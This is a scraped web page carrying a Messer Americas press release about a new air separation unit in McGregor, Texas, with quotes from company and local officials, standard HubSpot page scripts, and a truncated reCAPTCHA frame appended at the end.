<p>&nbsp;“With our expansion in Texas and the inclusion of solar energy, Messer is focused on sustainability and environmental protection,” said Jens Luehring, President &amp; CEO, Messer Americas. “As we move to a renewable-based future, this investment is integral to our green energy initiatives as we continue to serve our customers with a reliable source of supply.”</p>
<p>&nbsp;The new plant will produce gases that fuel growth in central Texas, supporting burgeoning industries in the area including aerospace, chemical, electronics, food and beverage as well as healthcare, metals and oil and gas. The ASU is slated for completion in Q2, 2024.</p>
<p>&nbsp;“On behalf of the City of McGregor, we are excited to welcome Messer to our community. Over the years, as we have developed our Industrial Park, we have become highly selective in what types of people and industries we want to attract and invest our future in. Messer checks all of the boxes. They bring cutting edge technology, high quality jobs, and most importantly, first class people. We look forward to our future together,” said Jim Hering, Mayor, City of McGregor.</p>
<p>“The McLennan County Commissioners Court is very happy to welcome Messer to our county. McLennan County continues to welcome business growth to the region.&nbsp;Messer’s new production facility will expand the area’s supplier network, providing our new and existing employers with important resources with local proximity.&nbsp;I predict Messer will find a welcoming community, willing to work hand-in-hand for a long-term partnership,” said Judge Scott Felton, McLennan County.</p>
<p style="font-weight: bold;"><br>About Messer Americas</p>
<p>Messer is the largest privately held industrial gas business in the world, and a leading industrial and medical gas company in North and South America. Messer offers over 120 years of expertise in industrial, medical, specialty and electronic gases. The company delivers quality gases, related services and technology via an extensive production and distribution network. Health and safety, sustainability practices and environmental protection are core Messer values that are embedded in the company’s daily operations.</p>
<p>Messer Americas is part of the Messer SE &amp; Co. KGaA, representing a USD ~3.8 billion enterprise with presence in the Americas, Europe and Asia.&nbsp;For more information, visit: <a href="https://www.messeramericas.com/">www.messeramericas.com</a></p></span>
</div>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span3 widget-span widget-type-cell blog-right-column press-right-column" style="" data-widget-type="cell" data-x="9" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-5 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget blog-subscribe" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1567110756519289" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-form" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


	



	<span id="hs_cos_wrapper_module_1567110756519289_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_form" style="" data-hs-cos-general-type="widget" data-hs-cos-type="form"><h3 id="hs_cos_wrapper_module_1567110756519289_title" class="hs_cos_wrapper form-title" data-hs-cos-general-type="widget_field" data-hs-cos-type="text">Do you want our latest press releases  delivered straight to your inbox?</h3>

<div id="hs_form_target_module_1567110756519289"></div>









</span>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-6 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget form-subcopy" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1567111127987456" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1567111127987456_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><p class="h5">For media inquiries or more information, please <a href="#media-contacts">contact us.</a></p></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->

  </div>
</div>
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-7 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_156638724999835" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="custom-anchor" id="media-contacts">
  
</div>
<div class="media-contacts-section paddingtb50">
  <div class="page-center pc-small">
    <div class="section-header text-center">
      <h3>Media Contacts</h3>
    </div>
    
    <div class="section-bottom-row">
      
      <div class="media-items media-1">
        <div class="media-items_inner">
        <div class="mod-left-col">
          <div class="item-image">
            <img src="https://www.messer-us.com/hubfs/AmyFicon_2022_200x200.jpg" alt="Photo of Amy Ficon">
          </div>
        </div>
        <div class="mod-right-col">
          <div class="contact-box">
            <div class="person-name">
              <h4>Amy Ficon</h4>
            </div>
            <div class="person-contact-box">
              <p class="person-position"> </p>
              <p class="person-mail"><a href="mailto:amy.ficon@messer-us.com">amy.ficon@messer-us.com</a></p>
              <p class="person-num">+1-201-741-1656</p>
            </div>
          </div>
        </div>
        </div>
      </div>
      
    </div>
    
  </div>
</div></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-8 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_156637781558060" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="main-contact-section paddingtb30" id="contact-us">
  <div class="page-center">
    <div class="bottom_cont_us">    
      <div class="section-title">
        <h4>Any questions about Messer’s media?</h4>
      </div>
      <div class="section-content">
        <p>Ask our team.</p>
      </div>
      
      
      <div class="button-contact">
        <span id="hs_cos_wrapper_module_156637781558060_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"><!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-22116cb7-f840-48c8-a77f-552f73ba5853"><span class="hs-cta-node hs-cta-22116cb7-f840-48c8-a77f-552f73ba5853" id="hs-cta-22116cb7-f840-48c8-a77f-552f73ba5853"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/189660/22116cb7-f840-48c8-a77f-552f73ba5853" target="_blank" rel="noopener"><img class="hs-cta-img" id="hs-cta-img-22116cb7-f840-48c8-a77f-552f73ba5853" style="border-width:0px;" src="https://no-cache.hubspot.com/cta/default/189660/22116cb7-f840-48c8-a77f-552f73ba5853.png" alt="Contact Us"></a></span><script charset="utf-8" src="/hs/cta/cta/current.js"></script><script type="text/javascript"> hbspt.cta._relativeUrls=true;hbspt.cta.load(189660, '22116cb7-f840-48c8-a77f-552f73ba5853', {"useNewLoader":"true","region":"na1"}); </script></span><!-- end HubSpot Call-to-Action Code --></span>
      </div>
      
    </div>
  </div>
</div></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

    </div><!--end body -->
</div><!--end body wrapper -->

<div class="footer-container-wrapper">
    <div class="footer-container container-fluid">

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-global_group " style="" data-widget-type="global_group" data-x="0" data-w="12">
<div class="" data-global-widget-path="generated_global_groups/12241034044.html"><div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<footer>
<div id="footer-with-menu" class="span12 widget-span widget-type-cell main-footer-section paddingtb30" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell page-center" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-3 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell footer-top-row" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-4 ">
<div class="row-fluid ">
<div class="span5 widget-span widget-type-cell " style="" data-widget-type="cell" data-x="0" data-w="5">

<div class="row-fluid-wrapper row-depth-2 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget footer-logo" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1565256916668770" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
  






















  
  <span id="hs_cos_wrapper_module_1565256916668770_hs_logo_widget" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="logo"><a href="https://www.messer-us.com/" id="hs-link-module_1565256916668770_hs_logo_widget" style="border-width:0px;border:0px;"><img src="https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=200&amp;height=69&amp;name=messer-logo.png" class="hs-image-widget " height="69" style="height: auto;width:200px;border-width:0px;border:0px;" width="200" alt="messer-logo" title="messer-logo" srcset="https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=100&amp;height=35&amp;name=messer-logo.png 100w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=200&amp;height=69&amp;name=messer-logo.png 200w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=300&amp;height=104&amp;name=messer-logo.png 300w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=400&amp;height=138&amp;name=messer-logo.png 400w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=500&amp;height=173&amp;name=messer-logo.png 500w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=600&amp;height=207&amp;name=messer-logo.png 600w" sizes="(max-width: 200px) 100vw, 200px"></a></span>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-2 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget footer-info" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1565256926597772" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1565256926597772_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><p>Messer is the largest privately held industrial gas business in the world and a leading industrial and medical gas company in North America, South America, Asia and Europe. Messer offers more than 125 years of expertise in industrial, medical, specialty and electronics gases. The company delivers quality gases, related services and technology via an extensive production and distribution network. Health and safety, sustainability practices and environmental protection are core Messer values that are embedded in the company’s daily operations. Messer Americas sales account approximately for 52% of Messer worldwide sales of over&nbsp;$4.8&nbsp;billion USD. For more information, visit: <a href="https://www.messeramericas.com/" rel="noopener" target="_blank">www.messeramericas.com</a></p></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span4 widget-span widget-type-custom_widget footer-menu" style="" data-widget-type="custom_widget" data-x="5" data-w="4">
<div id="hs_cos_wrapper_module_156535305195061" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_156535305195061_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_156535305195061_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="12247741170" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="tel:8002324726" role="menuitem" target="_blank" rel="noopener">Emergency: 1-800-232-4726</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.messer-us.com/resources" role="menuitem">Resource Library</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://messersds.thewercs.com/external/private/search.aspx?guilang=EN" role="menuitem" target="_blank" rel="noopener">Safety Data Sheets</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.messer-us.com/suppliers" role="menuitem">Suppliers</a></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messer-us.com/support" aria-haspopup="true" aria-expanded="false" role="menuitem">Customer Service</a></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messeramericas.com" aria-haspopup="true" aria-expanded="false" role="menuitem">Messer Americas Sites</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
<div class="span3 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="9" data-w="3">
<div id="hs_cos_wrapper_module_15652574197541081" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="social-share-mod">
  <strong class="h6">Follow Us:</strong>
  
  
  
  <a href="https://www.facebook.com/messergasesamericas/" title="social-fb" target="_blank" aria-label="opens in new window">
		<img src="https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Icons%20and%20Graphics/SVG%20Icons/social-fb.svg" alt="social-fb" width="40" height="40">
  </a>
  
  
  
  <a href="https://twitter.com/messeramericas" title="Twitter Rebrand to X" target="_blank" aria-label="opens in new window">
		<img src="https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=40&amp;height=40&amp;name=F1x5VdQX0AA9Sgt.jpg" alt="Twitter Rebrand to X" width="40" height="40" srcset="https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=20&amp;height=20&amp;name=F1x5VdQX0AA9Sgt.jpg 20w, https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=40&amp;height=40&amp;name=F1x5VdQX0AA9Sgt.jpg 40w, https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=60&amp;height=60&amp;name=F1x5VdQX0AA9Sgt.jpg 60w, https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=80&amp;height=80&amp;name=F1x5VdQX0AA9Sgt.jpg 80w, https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=100&amp;height=100&amp;name=F1x5VdQX0AA9Sgt.jpg 100w, https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=120&amp;height=120&amp;name=F1x5VdQX0AA9Sgt.jpg 120w" sizes="(max-width: 40px) 100vw, 40px">
  </a>
  
  
  
  <a href="https://www.linkedin.com/company/messeramericas/" title="social-li" target="_blank" aria-label="opens in new window">
		<img src="https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Icons%20and%20Graphics/SVG%20Icons/social-li.svg" alt="social-li" width="40" height="40">
  </a>
  
</div>

<div class="award-logo">
  
    
    
      
    
    <img src="https://www.messer-us.com/hubfs/2023_GPTW-Badge_nodate_US%20-%20Copy.png" alt="2023_GPTW-Badge_nodate_US - Copy" width="100%" style="max-width: 2000px; max-height: 910.2912621359222px">
  
</div>


<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.0.13/css/all.css" integrity="sha384-DNOHZ68U8hZfKXOrtjWvjxusGo9WQnrNx2sqG0tfsghAvtVlRW3tvkXWZh58N9jp" crossorigin="anonymous"></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell footer-bottom-row" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget copyright-txt paddingt20" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1565256966461786" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1565256966461786_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><p><span style="font-size: 13px;">© 2025 <a href="https://www.messer-us.com" rel="noopener" target="_blank">Messer North America, Inc</a>. </span><a href="https://www.messer-us.com/privacy-statement" rel="noopener" target="_blank" style="font-size: 13px;">Privacy Statement</a><span style="font-size: 13px;"> | </span><a href="https://www.messer-us.com/terms-of-use" rel="noopener" target="_blank" style="font-size: 13px;">Terms of Use |&nbsp;</a><a href="https://www.messeramericas.com/ca-transparency-supply-chains-act" rel=" noopener" style="font-size: 13px;">CA Transparency in Supply Chains Act</a> <span style="font-size: 13px;">|&nbsp;</span><a href="https://health1.aetna.com/app/public/#/one/insurerCode=AETNACVS_I&amp;brandCode=ALICSI/machine-readable-transparency-in-coverage?reportingEntityType=Third%20Party%20Administrator_126157717&amp;lock=true" rel="noopener" target="_blank"><span style="font-size: 13px;">(MRF) For Our Carriers</span></a></p></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</footer>
</div><!--end row-->
</div><!--end row-wrapper -->
</div>
</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

    </div><!--end footer -->
</div><!--end footer wrapper -->

    
<!-- HubSpot performance collection script -->
<script defer src="/hs/hsstatic/content-cwv-embed/static-1.1293/embed.js"></script>
<script src="https://www.messer-us.com/hubfs/hub_generated/template_assets/1/12241021641/1742546513918/template_USM_Script_Aug19.min.js"></script>
<script>
var hsVars = hsVars || {}; hsVars['language'] = 'en';
</script>

<script src="/hs/hsstatic/cos-i18n/static-1.53/bundles/project.js"></script>
<script src="/hs/hsstatic/keyboard-accessible-menu-flyouts/static-1.17/bundles/project.js"></script>
<script src="https://7052064.fs1.hubspotusercontent-na1.net/hubfs/7052064/hub_generated/module_assets/1/-2712622/1767723343102/module_search_input.min.js"></script>

    <!--[if lte IE 8]>
    <script charset="utf-8" src="https://js.hsforms.net/forms/v2-legacy.js"></script>
    <![endif]-->

<script data-hs-allowed="true" src="/_hcms/forms/v2.js"></script>

    <script data-hs-allowed="true">
        var options = {
            portalId: '189660',
            formId: 'e4fbfd31-6eb6-4f34-82e0-e8ba78017d01',
            formInstanceId: '2682',
            
            pageId: '66606386212',
            
            region: 'na1',
            
            
            
            
            pageName: "Messer to Meet Growing Demand with New Air Separation Unit in McGregor, Texas",
            
            
            
            inlineMessage: "Thanks for submitting the form.",
            
            
            rawInlineMessage: "Thanks for submitting the form.",
            
            
            hsFormKey: "bf6ea7e617e6ba9931df7cbacefa5d63",
            
            
            css: '',
            target: '#hs_form_target_module_1567110756519289',
            
            
            
            
            
            
            
            contentType: "blog-post",
            
            
            
            formsBaseUrl: '/_hcms/forms/',
            
            
            
            formData: {
                cssClass: 'hs-form stacked hs-custom-form'
            }
        };

        options.getExtraMetaDataBeforeSubmit = function() {
            var metadata = {};
            

            if (hbspt.targetedContentMetadata) {
                var count = hbspt.targetedContentMetadata.length;
                var targetedContentData = [];
                for (var i = 0; i < count; i++) {
                    var tc = hbspt.targetedContentMetadata[i];
                     if ( tc.length !== 3) {
                        continue;
                     }
                     targetedContentData.push({
                        definitionId: tc[0],
                        criterionId: tc[1],
                        smartTypeId: tc[2]
                     });
                }
                metadata["targetedContentMetadata"] = JSON.stringify(targetedContentData);
            }

            return metadata;
        };

        hbspt.forms.create(options);
    </script>


<!-- Start of HubSpot Analytics Code -->
<script type="text/javascript">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "blog-post"]);
_hsq.push(["setCanonicalUrl", "https:\/\/www.messer-us.com\/press-releases\/messer-new-asu-mcgregor-texas"]);
_hsq.push(["setPageId", "66606386212"]);
_hsq.push(["setContentMetadata", {
    "contentPageId": 66606386212,
    "legacyPageId": "66606386212",
    "contentFolderId": null,
    "contentGroupId": 12524257541,
    "abTestId": null,
    "languageVariantId": 66606386212,
    "languageCode": "en",
    
    
}]);
</script>

<script type="text/javascript" id="hs-script-loader" async defer src="/hs/scriptloader/189660.js"></script>
<!-- End of HubSpot Analytics Code -->


<script type="text/javascript">
var hsVars = {
    render_id: "215eef0b-4db1-4ed3-aa78-25521e52e155",
    ticks: 1767761953191,
    page_id: 66606386212,
    
    content_group_id: 12524257541,
    portal_id: 189660,
    app_hs_base_url: "https://app.hubspot.com",
    cp_hs_base_url: "https://cp.hubspot.com",
    language: "en",
    analytics_page_type: "blog-post",
    scp_content_type: "",
    
    analytics_page_id: "66606386212",
    category_id: 3,
    folder_id: 0,
    is_hubspot_user: false
}
</script>


<script defer src="/hs/hsstatic/HubspotToolsMenu/static-1.432/js/index.js"></script>

<!-- Google Tag Manager (noscript) -->
<!--<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W96C97K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>-->
<!-- End Google Tag Manager (noscript) -->
<!-- Facebook Pixel Code -->
<!--<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1551888668207862'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1551888668207862&ev=PageView&noscript=1" alt=" "
/></noscript>-->
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- added to superscript the Regsistered mark -->
<script>
setTimeout (function(){  
$('body :not(script,sup)').contents().filter(function() {
    return this.nodeType === 3;
}).replaceWith(function() {
    return this.nodeValue.replace(/[®]/g, '<sup>$&</sup>');
}); 
},250);
  
 
</script>


<div id="fb-root"></div>
  <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.0";
  fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));</script> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
 


    <script>
$(function(){
  $('.hs-blog-post .inner-hero-modulefor-market .banner-content').hide();
});
</script>
    <!-- Generated by the HubSpot Template Builder - template version 1.03 -->

</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX&co=aHR0cHM6Ly93d3cubWVzc2VyLXVzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=2ipt1foojwa7
body_size: 48602
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, 